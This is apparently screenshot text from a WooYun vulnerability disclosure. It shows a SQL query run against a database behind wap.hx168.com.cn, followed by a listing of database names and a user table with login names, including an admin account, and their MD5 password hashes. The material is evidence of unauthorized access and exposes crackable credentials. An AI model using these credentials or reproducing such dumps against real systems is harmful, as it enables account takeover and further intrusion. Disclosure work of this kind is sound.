 wap.hx168.com.cn wap.hx168.com.cn wap.hx168.com.cn wap.hx168.com.cn +
配置 SELECT * FROM TBL_SYS_USER_INFO ORDER BY 1 DESC 执行
执行成功!返回4行
kmc_msmanage
kmc31_msproc
kmc31_mstock
kmc31_oms
master
model
msdb
SJF10
SJF10_RCV
tempdb
USER_ID LOGIN_NAME LOGIN_PWD USER_NAME
4 cc 0192023A7BBD73250516F069DF18B500 cc(已删除)
3 test 098F6BCD4621D373CADE4E832627B4F6 test(已...
2 yxz 8B7C47D8879942CC6524BBF5F068A7B1 yxz
1 admin F17E2BE7051793C422703FCE440B7C38 超级管理员
www.wooyun.org